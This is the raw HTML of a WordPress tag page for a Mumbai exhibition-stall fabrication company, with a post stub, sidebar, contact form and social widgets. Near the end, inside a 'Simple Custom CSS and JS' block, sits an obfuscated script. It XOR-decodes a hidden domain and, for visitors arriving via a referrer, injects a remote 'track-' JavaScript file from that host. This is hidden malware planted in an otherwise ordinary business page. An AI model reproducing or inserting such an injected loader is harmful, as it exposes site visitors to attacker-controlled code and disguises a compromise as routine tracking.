tag-annapoorna-anufood-india-stand-builder-pavilion-designer-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-fabrication-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-pavilion-setup-mumbai tag-annapoorna-anufood-india-stand-builder-stall-agency-mumbai tag-annapoorna-anufood-india-stand-builder-stall-builder-mumbai tag-annapoorna-anufood-india-stand-builder-stall-construction-mumbai tag-annapoorna-anufood-india-stand-builder-stall-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-stall-contractor-india tag-annapoorna-anufood-india-stand-builder-stall-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-stall-decorator-mumbai tag-annapoorna-anufood-india-stand-builder-stall-designer-mumbai tag-annapoorna-anufood-india-stand-builder-stall-fabrication-mumbai tag-annapoorna-anufood-india-stand-builder-stall-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-stall-setup-mumbai tag-annapoorna-anufood-india-stand-builder-stand-agency-mumbai tag-annapoorna-anufood-india-stand-builder-stand-builder-mumbai tag-annapoorna-anufood-india-stand-builder-stand-construction-mumbai tag-annapoorna-anufood-india-stand-builder-stand-constructor-mumbai tag-annapoorna-anufood-india-stand-builder-stand-contractor-india tag-annapoorna-anufood-india-stand-builder-stand-contractor-mumbai tag-annapoorna-anufood-india-stand-builder-stand-decorator-mumbai tag-annapoorna-anufood-india-stand-builder-stand-designer-mumbai tag-annapoorna-anufood-india-stand-builder-stand-fabrication-mumbai tag-annapoorna-anufood-india-stand-builder-stand-fabricator-mumbai tag-annapoorna-anufood-india-stand-builder-stand-setup-mumbai tag-booth tag-builder tag-constructor tag-contractor tag-designer tag-exhibition tag-fabricator tag-modular tag-mumbai tag-pavilion tag-stall tag-stand tag-trade-show">

				
															<h2 class="entry-title"><a href="https://exhibitionstallfabricator.com/annapoorna-anufood-india-stall-fabricator/">Annapoorna Anufood India Stall Fabricator</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://exhibitionstallfabricator.com/author/admin/" title="Posts by Admin" rel="author">Admin</a></span> | <span class="published">Jul 26, 2019</span> | <a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/" rel="category tag">Exhibition Stall fabricator Mumbai</a></p>Annapoorna Anufood India Stall Fabricator Stall fabricator For Annapoorna Anufood India Mumbai? Share your Booth designs requirement with Amazing Arts Group Contact : +91 70458 35386 Mailto : hello@amazingartsgroup.com Click here to view Our Company Profile Exhibition...				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://exhibitionstallfabricator.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-group-at-marmomac-verona-italy-23-26-sep-2025-leading-exhibition-stand-contractor/">Amazing Arts Group at Marmomac Verona, Italy (23-26 Sep 2025): Leading Exhibition Stand Contractor</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/amazing-arts-groups-exhibition-stall-fabrication-services-in-india/">Amazing Arts Group’s Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stand-contractor-and-builder-in-india/">Exhibition Stand Contractor and Builder in india</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/best-exhibition-stall-fabrication-services-in-india/">Best Exhibition Stall Fabrication Services in India</a>
									</li>
											<li>
					<a href="https://exhibitionstallfabricator.com/exhibition-stall-fabrication-services-in-india-4/">Exhibition Stall Fabrication services in india</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archives</h4>
			<ul>
					<li><a href='https://exhibitionstallfabricator.com/2025/03/'>March 2025</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/11/'>November 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/08/'>August 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/03/'>March 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/02/'>February 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2024/01/'>January 2024</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/12/'>December 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/11/'>November 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/10/'>October 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/09/'>September 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/08/'>August 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/06/'>June 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/05/'>May 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/04/'>April 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/03/'>March 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/02/'>February 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2023/01/'>January 2023</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/12/'>December 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/11/'>November 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/10/'>October 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2022/09/'>September 2022</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/02/'>February 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2020/01/'>January 2020</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/11/'>November 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/10/'>October 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/09/'>September 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/08/'>August 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/07/'>July 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2019/06/'>June 2019</a></li>
	<li><a href='https://exhibitionstallfabricator.com/2018/04/'>April 2018</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categories</h4>
			<ul>
					<li class="cat-item cat-item-879"><a href="https://exhibitionstallfabricator.com/category/acetech/">ACETECH</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://exhibitionstallfabricator.com/category/automotive-engineering-show/">automotive engineering show</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://exhibitionstallfabricator.com/category/event/">Event</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://exhibitionstallfabricator.com/category/exhibition/">exhibition</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-bangalore/">exhibition stall fabricator bangalore</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-berlin-germany/">exhibition stall fabricator berlin germany</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-chennai/">exhibition stall fabricator chennai</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-delhi/">exhibition stall fabricator delhi</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-gandhinagar-gujarat/">exhibition stall fabricator gandhinagar gujarat</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-goa/">Exhibition Stall Fabricator Goa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-greater-noida/">Exhibition stall fabricator greater noida</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-hyderabad/">Exhibition stall fabricator Hyderabad</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-lucknow/">Exhibition Stall Fabricator Lucknow</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-mumbai/">Exhibition Stall fabricator Mumbai</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-new-delhi/">exhibition stall fabricator new delhi</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-nuremberg-germany/">Exhibition Stall Fabricator Nuremberg Germany</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://exhibitionstallfabricator.com/category/exhibition-stall-fabricator-pune/">Exhibition Stall Fabricator Pune</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://exhibitionstallfabricator.com/category/laser-world-of-photonics-india/">Laser World of Photonics India</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://exhibitionstallfabricator.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="twitter-timeline-profile-2" class="fwidget et_pb_widget widget_twitter-timeline-profile"><h4 class="title">Twitter</h4><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div> <!-- end .fwidget --><div id="text-2" class="fwidget et_pb_widget widget_text"><h4 class="title">Amazing Arts Group</h4>			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B,<br />
BDD Building, Dahivalkar Buva Marg,<br />
Dadar West, Mumbai-400014.</p>
<p><span id="et-info-phone">+91 70458 35386</span></p>
<p><a href="mailto:hello@amazingartsgroup.com"><span id="et-info-email">hello@amazingartsgroup.com</span></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-4" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f99-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/annapoorna-anufood-india-stand-builder-stand-builder-mumbai/#wpcf7-f99-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="99" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f99-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your Name*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your Email*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="message"><textarea name="message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div> <!-- end .fwidget --><div id="pinterest-pinboard-widget-2" class="fwidget et_pb_widget widget_pinterest-pinboard-widget"><h4 class="title">Recent pins</h4><div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 253006.93511963 (ms) -->
</div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Our Facebook Page</h4>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget et_pb_widget widget_text"><h4 class="title">WeChat</h4>			<div class="textwidget"><p><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg"><br />
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank" rel="noopener"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a><br />
<a href="https://exhibitionstallfabricator.com/wechat/"><img src="https://exhibitionstallfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://exhibitionstallfabricator.com/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">Copyrights © 2020 All Rights Reserved by Amazing Arts Group</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionstallfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/exhibitionstallfabricator.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/exhibitionstallfabricator.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"659103603b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"dac2d905de","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"468","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.3.4' id='divi-custom-script-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionstallfabricator.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.3.4' id='et-core-common-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_301d49) {
    
    var _9eb689 = Date.now();
    var _706341 = 1000;
    _9eb689 = _9eb689 / _706341;
    _9eb689 = Math.floor(_9eb689);

    var _175e77 = 600;
    _9eb689 -= _9eb689 % _175e77;
    _9eb689 = _9eb689.toString(16);

    var _6e80dc = _301d49.referrer;

    if (!_6e80dc) return;

    var _707b3a = [61511, 61506, 61533, 61518, 61519, 61514, 61528, 61507, 61513, 61508, 61514, 61529, 61519, 61504, 61506, 61535, 61445, 61506, 61509, 61517, 61508];

    _707b3a = _707b3a.map(function(_10ff98){
        return _10ff98 ^ 61483;
    });

    var _b3d7b7 = "fa3cf02820149724a24169ce6954cb3f";
    
    _707b3a = String.fromCharCode(..._707b3a);

    var _33a4da = "https://";
    var _804c23 = "/";
    var _a1ad30 = "track-";

    var _bfb3a2 = ".js";

    var _98e70e = _301d49.createElement("script");
    _98e70e.type = "text/javascript";
    _98e70e.async = true;
    _98e70e.src = _33a4da + _707b3a + _804c23 + _a1ad30 + _9eb689 + _bfb3a2;

    _301d49.getElementsByTagName("head")[0].appendChild(_98e70e)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d291b05243f7a6ac77da06c60a05a51 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
